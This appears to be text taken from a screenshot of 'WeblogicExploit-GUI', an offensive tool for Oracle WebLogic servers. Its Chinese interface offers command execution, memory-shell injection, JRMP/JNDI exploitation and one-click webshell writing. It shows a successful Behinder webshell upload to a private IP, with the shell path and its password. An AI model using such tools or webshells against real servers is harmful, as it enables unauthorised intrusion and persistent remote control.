 WeblogicExploit-GUI by sp4z
URL http://192.168.239.80:7001/
漏洞类型 All
信息 命令执行 注入内存马 一键写入webshell JRMP漏洞利用 JNDI漏洞利用
webshell类型 冰蝎
[+] 上传冰蝎webshell成功
Webshell地址:http://192.168.239.80:7001/bea_wls_internal/test11.jsp
密码为pass1024
执行